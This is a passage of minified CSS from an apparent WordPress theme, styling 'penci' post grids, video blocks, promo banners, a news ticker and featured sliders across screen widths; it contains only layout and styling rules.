.penci-post-item:nth-child(1),.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3){border-top:1px solid #ececec;padding-top:20px}}.penci-block_37 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_37 .penci-post-item{padding-left:10px;padding-right:10px;float:left}.penci-block_37 .penci_post_content{width:100%;padding-top:0;padding-bottom:0;transition:all .3s}.penci-block_37 .penci__post-title{font-size:16px;padding-top:20px;position:relative}.penci-block_37.penci-line-bototm .penci__post-title{padding-bottom:8px}.penci-block_37.penci-line-bototm .penci__post-title:after{content:'';width:40px;border:1px solid;opacity:.5;position:absolute;left:0;bottom:0}.penci-block_37 .penci-price{margin-top:8px;display:inline-block;vertical-align:top}.penci-block_37 .penci-price del{display:none}.penci-block_37 .penci-post-excerpt{padding-top:8px;padding-bottom:8px}.penci-block_37 .penci_post-meta{padding-top:8px}.penci-block_37 .penci-post-excerpt + .penci_post-meta{padding-top:0}.penci-block-col-1 .penci-post-item{width:100%}.penci-block-col-2 .penci-post-item{width:50%}.penci-block-col-2 .penci-post-item:nth-child(2n + 1){clear:both}.penci-block-col-3 .penci-post-item{width:33.33333%}.penci-block-col-3 .penci-post-item:nth-child(3n + 1){clear:both}.penci-block-col-4 .penci-post-item{width:25%}.penci-block-col-4 .penci-post-item:nth-child(4n + 1){clear:both}.penci-block-col-5 .penci-post-item{width:20%}.penci-block-col-5 .penci-post-item:nth-child(5n + 1){clear:both}.penci-block-col-6 .penci-post-item{width:16.6666667%}.penci-block-col-6 .penci-post-item:nth-child(6n + 1){clear:both}@media only screen and (max-width: 1169px){.penci-block-col-4 .penci-post-item,.penci-block-col-5 .penci-post-item,.penci-block-col-6 .penci-post-item{width:33.33333%}.penci-block-col-4 .penci-post-item:nth-child(3n + 1),.penci-block-col-5 .penci-post-item:nth-child(3n + 1),.penci-block-col-6 .penci-post-item:nth-child(3n + 1){clear:both}.penci-block-col-4 .penci-post-item :nth-child(4n + 1),.penci-block-col-5 .penci-post-item:nth-child(5n + 1),.penci-block-col-6 .penci-post-item:nth-child(6n + 1){clear:none}}@media only screen and (max-width: 960px){.penci-block-col-3 .penci-post-item,.penci-block-col-4 .penci-post-item,.penci-block-col-5 .penci-post-item,.penci-block-col-6 .penci-post-item{width:50%}.penci-block-col-3 .penci-post-item:nth-child(2n + 1),.penci-block-col-4 .penci-post-item:nth-child(2n + 1),.penci-block-col-5 .penci-post-item:nth-child(2n + 1),.penci-block-col-6 .penci-post-item:nth-child(2n + 1){clear:both}.penci-block-col-4 .penci-post-item:nth-child(3n + 1),.penci-block-col-5 .penci-post-item:nth-child(3n + 1),.penci-block-col-6 .penci-post-item:nth-child(3n + 1){clear:none}}@media only screen and (max-width: 600px){.penci-block-col-2 .penci-post-item,.penci-block-col-3 .penci-post-item,.penci-block-col-4 .penci-post-item,.penci-block-col-5 .penci-post-item,.penci-block-col-6 .penci-post-item{width:100%}}.penci-block_38.penci-vc-column-1 .penci-post-blog-overlay .classic-post-hasimage{margin-bottom:0}.penci-block_38.penci-vc-column-1 .penci-post-blog-overlay .entry-header{position:static;padding:20px 0 0}.penci-block_38.penci-vc-column-1 .penci-post-blog-overlay,.penci-block_38.penci-vc-column-1 .penci-post-blog-standard{margin-bottom:20px}.penci-block_video .penci_post_thumb:before{content:none}.penci-block_video .penci-image-holder{top:0;bottom:0;z-index:10}.penci-block_video .post-format-meta{position:absolute;top:0;bottom:0;right:0;left:0}.penci-block_video .icon-post-format{z-index:10;background:transparent}.penci-block_video .icon-post-format:hover{color:#fff;background-color:rgba(0,0,0,0.6)}.penci-block_video iframe{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.penci-block_video .penci-lazyloaded iframe{opacity:1}.penci-block_video.style-3,.penci-block_video.style-4,.penci-block_video.style-5,.penci-block_video.style-6,.penci-block_video.style-7{padding-bottom:20px}.penci-block_video.style-1 .penci-block_content{margin-bottom:0}.penci-block_video.style-1 .penci-block_content__items{box-sizing:border-box;position:relative;overflow:hidden}.penci-block_video.style-1 .block_video_first_item{width:75%;box-sizing:border-box;float:left;margin-bottom:18px}.penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info){margin-bottom:0}.penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info) .penci_post_content{display:none}.penci-block_video.style-1 .block_video_first_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.3;color:#000;margin-top:15px;margin-bottom:4px}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:10;padding:10px 19px 14px}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a{color:#fff}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover{color:#3f51b5}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(to bottom,transparent 60%,black 100%)}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci-image-holder:hover:after{opacity:.75}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci__post-title{margin-bottom:2px}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta{color:#fff}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta span{font-size:12px;font-size:1.2rem;color:#fff}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover{color:#3f51b5}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta i{margin-right:5px;color:#fff}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-block_video.style-1 .block_video_items{box-sizing:border-box;width:25%;float:right;padding-left:20px;position:absolute;top:0;right:0}.penci-block_video.style-1 .block_video_items .penci-post-item{padding-bottom:20px;margin-bottom:0;height:33%;overflow:hidden}.penci-block_video.style-1 .block_video_items .penci-post-item:last-child{padding-bottom:0}.penci-block_video.style-1 .penci-post-item{position:relative;cursor:pointer}.penci-block_video.style-2 .first-items,.penci-block_video.style-2 .second-items{clear:both;overflow:hidden}.penci-block_video.style-2 .first-items .penci-post-item{width:50%;margin-bottom:4px}.penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-1{border-right:2px solid transparent}.penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-2{border-left:2px solid transparent}.penci-block_video.style-2 .first-items .penci-close-video{line-height:40px;height:40px;width:40px;font-size:16px;font-size:1.6rem}.penci-block_video.style-2 .first-items .penci__post-title{width:100%;text-align:center;font-size:20px;font-size:2rem;color:#fff;margin-bottom:0;position:absolute;bottom:0;z-index:2;padding:0 19px 20px}.penci-block_video.style-2 .first-items .penci__post-title a{color:#fff}.penci-block_video.style-2 .second-items{margin-left:-2px;margin-right:-2px}.penci-block_video.style-2 .second-items .penci-post-item{width:33.33333%;border-left:2px solid transparent;border-right:2px solid transparent}.penci-block_video.style-2 .penci-post-item{float:left;position:relative;cursor:pointer}.penci-block_video.style-2 .penci-image-holder{z-index:2}.penci-block_video.style-3 .block_video_items{margin-left:-1.5px;margin-right:-1.5px}.penci-block_video.style-3 .penci-post-item{margin-bottom:0;width:33.333333%;float:left;border-left:1.5px solid transparent;border-right:1.5px solid transparent}.penci-block_video.style-3 .penci-post-item:hover:after{opacity:1}.penci-block_video.style-4 .penci-video-wrapper-item{margin-left:-1px;margin-right:-1px}.penci-block_video.style-4 .penci-post-item{margin-bottom:0}.penci-block_video.style-4 .penci-video-item{float:left;width:25%;border-left:1px solid transparent;border-right:1px solid transparent}.penci-block_video.style-4 .penci-video-item.penci-video-item-2{width:50%}.penci-block_video.style-4 .penci-video-item-1 .penci-post-item:first-child,.penci-block_video.style-4 .penci-video-item-3 .penci-post-item:first-child{margin-bottom:2px}.penci-block_video.style-5 .block_video_items{margin-left:-10px;margin-right:-10px}.penci-block_video.style-5 .penci-post-item{margin-bottom:0;width:25%;float:left;border-left:10px solid transparent;border-right:10px solid transparent}.penci-block_video.style-5 .penci-post-item:hover:after{opacity:1}.penci-block_video.style-5 .penci__post-title{font-size:16px;font-size:1.6rem;line-height:1.25;margin-top:11px}.penci-block_video.style-6 .block_video_items{margin-left:-10px;margin-right:-10px}.penci-block_video.style-6 .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(transparent 60%,black 100%)}.penci-block_video.style-6 .penci-post-item{margin-bottom:0;width:50%;float:left;border-left:10px solid transparent;border-right:10px solid transparent}.penci-block_video.style-6 .penci-post-item:hover .penci-image-holder:after{opacity:.75}.penci-block_video.style-6 .penci__post-title{font-size:20px;font-size:2rem;line-height:1.25;margin-top:18px;margin-bottom:18px;padding-left:20px;padding-right:20px;position:absolute;bottom:0;z-index:15;color:#fff}.penci-block_video.style-6 .penci__post-title a{color:inherit}.penci-block_video.style-7 .penci-slider-nav a.penci-pag-disabled{opacity:1;cursor:pointer}.penci-block_video.style-7 .penci-block_content{overflow-x:hidden}.penci-block_video.style-7 .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(transparent 60%,black 100%)}.penci-block_video.style-7 .penci-post-item{margin-bottom:0}.penci-block_video.style-7 .penci-post-item:hover .penci-image-holder:after{opacity:.75}.penci-block_video.style-7 .penci_post_content{position:absolute;bottom:0;z-index:15;padding:20px}.penci-block_video.style-7 .penci_post-meta{color:#fff}.penci-block_video.style-7 .penci_post-meta a,.penci-block_video.style-7 .penci_post-meta span,.penci-block_video.style-7 .penci_post-meta i{color:inherit}.penci-block_video.style-7 .penci_post-meta a:hover{color:#3f51b5!important}.penci-block_video.style-7 .penci__post-title{font-size:20px;font-size:2rem;line-height:1.3;margin-top:0;margin-bottom:0;color:#fff}.penci-block_video.style-7 .penci__post-title a{color:inherit}.penci-block_video.style-7 .penci__post-title:hover{color:#3f51b5}.penci-block_video.style-7 .penci_post-meta{margin-top:5px}.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dots{position:inherit;margin-top:20px;margin-bottom:0;bottom:0}.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dots span{border:1px solid #ececec;background:transparent}.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span{background:#3f51b5;border-color:#3f51b5}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item,.widget-area .penci-block_video.style-1 .block_video_first_item{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item .penci__post-title,.widget-area .penci-block_video.style-1 .block_video_first_item .penci__post-title{font-size:18px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info),.widget-area .penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info){margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item .penci_post_content,.widget-area .penci-block_video.style-1 .block_video_first_item .penci_post_content{display:block}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item.block_video_first_item_info,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item.block_video_first_item_info,.widget-area .penci-block_video.style-1 .block_video_first_item.block_video_first_item_info{display:none}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_items,.widget-area .penci-block_video.style-1 .block_video_items{width:100%;padding-left:0;position:relative}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_items .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_items .penci-post-item:last-child,.widget-area .penci-block_video.style-1 .block_video_items .penci-post-item:last-child{margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-1,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-2,.widget-area .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-1,.widget-area .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-2{border-right:0;border-left:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item .penci__post-title,.widget-area .penci-block_video.style-2 .first-items .penci-post-item .penci__post-title{font-size:16px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-2 .second-items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-2 .second-items .penci-post-item,.widget-area .penci-block_video.style-2 .first-items .penci-post-item,.widget-area .penci-block_video.style-2 .second-items .penci-post-item{width:100%;margin-bottom:3px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-3 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-3 .penci-post-item,.widget-area .penci-block_video.style-3 .penci-post-item{margin-bottom:3px;width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-3 .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-3 .penci-post-item:last-child,.widget-area .penci-block_video.style-3 .penci-post-item:last-child{margin-bottom:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item.penci-video-item-2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item.penci-video-item-2,.widget-area .penci-block_video.style-4 .penci-video-item,.widget-area .penci-block_video.style-4 .penci-video-item.penci-video-item-2{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item .penci-post-item,.widget-area .penci-block_video.style-4 .penci-video-item .penci-post-item{margin-bottom:3px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item-1 .penci-post-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item-3 .penci-post-item:first-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item-1 .penci-post-item:first-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item-3 .penci-post-item:first-child,.widget-area .penci-block_video.style-4 .penci-video-item-1 .penci-post-item:first-child,.widget-area .penci-block_video.style-4 .penci-video-item-3 .penci-post-item:first-child{margin-bottom:3px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-5 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-5 .penci-post-item,.widget-area .penci-block_video.style-5 .penci-post-item{margin-bottom:20px;width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-5 .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-5 .penci-post-item:last-child,.widget-area .penci-block_video.style-5 .penci-post-item:last-child{margin-bottom:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci-post-item,.widget-area .penci-block_video.style-6 .penci-post-item{width:100%;float:left}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci-post-item:first-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci-post-item:first-child,.widget-area .penci-block_video.style-6 .penci-post-item:first-child{margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci__post-title,.widget-area .penci-block_video.style-6 .penci__post-title{font-size:14px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-7 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-7 .penci_post-meta,.widget-area .penci-block_video.style-7 .penci_post-meta{display:none}.widget-area .penci-block_video.style-7 .penci__post-title{font-size:14px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-7 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-7 .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-1 .block_video_first_item .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci__post-title{font-size:14px}.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-block_video.style-5 .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-block_video.style-5 .penci__post-title{font-size:14px}.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-block_video.style-6 .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-block_video.style-6 .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-2 .first-items .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-2 .first-items .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-2 .first-items .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-5 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item{width:50%;margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(2n + 1),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-5 .penci-post-item:nth-child(2n + 1),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(2n + 1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(1),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(2),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-5 .penci-post-item:nth-child(1),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-5 .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(1),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(2){margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-6 .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-6 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-6 .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-6 .penci__post-title{display:none}@media screen and (max-width: 1439px){.penci-block_video.style-1 .block_video_first_item{width:70%}.penci-block_video.style-1 .block_video_items{width:30%;padding-left:20px}.penci-block_video.style-1 .block_video_items .penci-post-item{max-height:inherit}.penci-block_video.style-5 .penci-post-item{width:33.33333%}.penci-block_video.style-5 .penci-post-item:last-child{display:none}}@media screen and (max-width: 1024px){.penci-block_video.style-5 .penci-post-item{width:50%;margin-bottom:30px}.penci-block_video.style-5 .penci-post-item:last-child{display:block;margin-bottom:0}}@media screen and (max-width: 767px){.penci-block_video.style-1 .block_video_first_item{width:100%}.penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info){margin-bottom:20px}.penci-block_video.style-1 .block_video_first_item .penci_post_content{display:block}.penci-block_video.style-1 .block_video_first_item.block_video_first_item_info{display:none}.penci-block_video.style-1 .block_video_items{width:100%;padding-left:0;position:relative}.penci-block_video.style-1 .block_video_items .penci-post-item:last-child{margin-bottom:20px}.penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-1,.penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-2{border-right:0;border-left:0}.penci-block_video.style-2 .first-items .penci-post-item .penci__post-title{font-size:18px!important;padding:0 15px 10px;text-align:center}.penci-block_video.style-2 .first-items .penci-post-item,.penci-block_video.style-2 .second-items .penci-post-item{width:100%;margin-bottom:20px}.penci-block_video.style-3 .penci-post-item{margin-bottom:20px;width:100%}.penci-block_video.style-3 .penci-post-item:last-child{margin-bottom:0}.penci-block_video.style-4 .penci-video-item,.penci-block_video.style-4 .penci-video-item.penci-video-item-2{width:100%}.penci-block_video.style-4 .penci-video-item .penci-post-item{margin-bottom:20px}.penci-block_video.style-4 .penci-video-item-1 .penci-post-item:first-child,.penci-block_video.style-4 .penci-video-item-3 .penci-post-item:first-child{margin-bottom:20px}.penci-block_video.style-5 .penci-post-item{margin-bottom:20px;width:100%}.penci-block_video.style-5 .penci-post-item:last-child{margin-bottom:0}.penci-block_video.style-6 .penci-post-item{width:100%;float:left}.penci-block_video.style-6 .penci-post-item:first-child{margin-bottom:20px}}@media screen and (max-width: 480px){.penci-block_video.style-2 .first-items .penci-post-item .penci__post-title{font-size:16px!important}}.penci-banner-box.penci-empty-block-title{padding:0;background:transparent}.penci-banner-box .penci-block_content{width:100%}.penci-banner-box img,.penci-banner-box a{display:block}.penci-banner-box img{max-width:100%}.penci-list-banner{display:block}.penci-promo-item{position:relative;width:100%;margin:0 0 25px;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-color:#ccc}.penci-list-banner .penci-promo-item:last-child{margin-bottom:0}.penci-promo-item.penci-banner-crop{padding-bottom:56%}.penci-promo-item.penci-banner-has-text:after{position:absolute;left:10px;right:10px;top:10px;bottom:10px;content:'';-webkit-transition:all .4s;transition:all .4s;z-index:5;border:1px solid #fff;opacity:.4}.penci-promo-item.penci-banner-has-text:hover:after{opacity:1}.penci-promo-link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:100;background:none!important}.penci-promo-text{position:absolute;display:block;top:50%;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0 10px;left:0;z-index:1;text-align:center}.penci-promo-text h4{text-transform:uppercase;font-size:12px;line-height:1.3;background:#fff;display:inline-block;padding:12px;min-width:120px;text-align:center;color:#010101}.penci-promo-item img{width:100%}.penci-news_ticker.penci-block-vc{background:transparent;padding-left:0;padding-right:0;border-top:0;margin-bottom:0;overflow:hidden}.penci-news_ticker .penci-owl-carousel-slider .animated{animation-duration:400ms}.penci-news_ticker .penci-news_ticker__title,.penci-news_ticker .penci-block_content{display:inline-block}.penci-news_ticker .penci-block_content{margin-top:0;margin-bottom:0;position:relative;display:block;overflow:hidden}.penci-news_ticker .penci-news_ticker__title{background:#3f51b5;font-family:"Roboto",sans-serif;font-size:14px;font-size:1.4rem;font-weight:600;color:#fff;line-height:28px;padding-left:15px;padding-right:15px;margin-top:0;margin-bottom:0;float:left;text-transform:uppercase}.penci-news_ticker .penci-news_ticker__title i{margin-left:7px}.penci-news_ticker .penci-slider-nav{padding-left:12px;width:50px;position:absolute;left:0;top:0;z-index:3}.penci-news_ticker .penci-slider-nav a{line-height:28px;font-size:18px;font-size:1.8rem}.penci-news_ticker .penci-slider-nav.penci-pag-disabled a{opacity:.5;cursor:default}.penci-news_ticker .penci-slider-nav.penci-pag-disabled a:hover{color:#888}.penci-news_ticker .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:700;line-height:28px;text-align:left;margin-top:0;margin-bottom:0;width:100%}.penci-news_ticker .penci__post-title a{display:block}.penci-news_ticker .penci-owl-carousel-slider{padding-left:51px;width:100%}.penci-news_ticker .penci-block_content.penci-show-slider .penci-owl-carousel-slider{opacity:1;visibility:visible}.penci_column_inner-main .penci-news_ticker .penci-block_content{max-width:760px}.widget-area .penci-news_ticker{background:#fff;margin-bottom:20px;overflow:hidden;position:relative}.widget-area .penci-news_ticker .penci-block_content{width:100%}.widget-area .penci-news_ticker .penci-news_ticker__title{line-height:25px;padding-left:10px;padding-right:10px;position:relative;left:50%;margin-bottom:10px;transform:translate3d(-50%,0,0)}.widget-area .penci-news_ticker .penci-news_ticker__title a{display:block}.widget-area .penci-news_ticker .penci-slider-nav{display:none}.widget-area .penci-news_ticker .penci-owl-carousel-slider{padding-left:0;margin-top:15px;margin-bottom:15px}.widget-area .penci-news_ticker .penci__post-title{font-size:14px;font-size:1.4rem;line-height:1.3;padding-left:20px;padding-right:20px}@media screen and (max-width: 767px){.penci-news_ticker{text-align:center}.penci-news_ticker .penci-owl-carousel-slider{padding-left:10px;padding-right:10px;text-align:center}.penci-news_ticker .penci-news_ticker__title{line-height:25px;padding-left:10px;padding-right:10px;position:relative;left:50%;margin-bottom:10px;transform:translate3d(-50%,0,0)}.penci-news_ticker .penci-news_ticker__title a{display:block}.penci-news_ticker .penci__post-title{text-align:center;line-height:1.3}.penci-news_ticker .penci-block_content{width:100%;margin-top:10px}.penci-news_ticker .penci-slider-nav{display:none}}.penci-block-vc.penci-heading-slider{margin-bottom:3px}.penci-block-vc.penci-heading-slider.style-title-9 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-10 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-12 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-3 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-4 .penci-block-heading{margin-bottom:20px}.penci-block-vc.penci-heading-slider.style-title-13 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-11 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-6 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-7 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-8 .penci-block-heading{margin-bottom:20px}.penci-slider__meta{font-size:12px;font-size:1.2rem}.penci-slider__meta a,.penci-slider__meta span{font-family:inherit!important}.penci-slider__meta a,.penci-slider__meta span,.penci-slider__meta i{font-size:inherit!important;color:inherit!important}.penci-slider__meta i{margin-right:5px}.penci-slider__meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-slider__meta .entry-meta-item:first-child{padding-left:1px}.penci-featured-content{position:absolute;display:block;width:100%}.penci-featured-content .penci-slider__text{width:100%;display:block;margin:0 auto;padding:23px 10px 21px;position:relative;text-align:center;animation-fill-mode:both;animation-duration:.45s;animation-delay:.6s}.penci-featured-content .featured-slider-overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;background:transparent}.penci-owl-carousel.owl-loaded .active .penci-featured-content .penci-slider__text,.penci-owl-carousel.owl-loaded .active .penci-slider__text .featured-cat,.penci-owl-carousel.owl-loaded .active .penci-slider__text h3,.penci-owl-carousel.owl-loaded .active .penci-slider__text .penci-slider__meta{animation-name:none}.penci-owl-carousel.owl-loaded .active.center .penci-featured-content .penci-slider__text{animation-name:pencitextslider}.penci-owl-featured-area{position:relative}.penci-owl-featured-area.penci-owl-carousel-style,.penci-owl-featured-area.penci-owl-carousel-slider{width:auto}.penci-owl-featured-area .penci-slider-wrapper-item{width:100%}.penci-owl-featured-area .featured-slider-overlay{opacity:1}.penci-owl-featured-area .penci-big_items,.penci-owl-featured-area .penci-small_items{width:100%}.penci-owl-featured-area .penci-item-mag{height:100%;width:100%;float:left;position:relative;transition:all .3s;overflow:hidden}.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name{background-color:#3f51b5;color:#fff}.penci-owl-featured-area .penci-item-mag:hover .penci-gradient:not(.penci-image-holder):after{opacity:.9}.penci-owl-featured-area a{color:#fff}.penci-owl-featured-area a:hover{color:#fff}.penci-owl-featured-area .penci-featured-content{bottom:0;top:0;width:100%}.penci-owl-featured-area .penci-slider__text{text-align:left;position:absolute;bottom:0;padding:20px 20px 15px;z-index:99}.penci-owl-featured-area .penci-slider__text,.penci-owl-featured-area .penci__general-meta .penci_post-meta{color:#fff}.penci-owl-featured-area .penci-slider__cat 